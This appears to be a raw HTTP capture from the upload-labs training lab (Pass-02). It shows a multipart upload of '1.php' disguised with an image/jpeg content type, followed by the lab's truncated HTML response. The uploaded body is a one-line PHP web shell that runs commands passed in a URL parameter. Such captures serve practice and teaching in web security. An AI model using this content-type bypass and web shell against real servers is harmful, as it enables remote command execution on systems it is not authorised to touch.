 POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.2.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------235330797011867127812180254415
Content-Length: 369
Origin: http://192.168.2.135
Connection: close
Referer: http://192.168.2.135/upload-labs-master/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------235330797011867127812180254415
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php @system($_GET[a]); ?>
-----------------------------235330797011867127812180254415
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------235330797011867127812180254415--
HTTP/1.1 200 OK
Date: Tue, 09 Jan 2024 03:07:29 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 5120
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs-master/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs-master/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs-master/css/prism.css">
<body>
<div id="head">
<a href="/upload-labs-master/"><img src="/upload-labs-master/img/logo.png"/></a
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01" href="/upload-labs-master/Pass-01/index.php">Pass-01</a><
<li><a id="Pass-02" href="/upload-labs-master/Pass-02/index.php">Pass-02</a><
S 中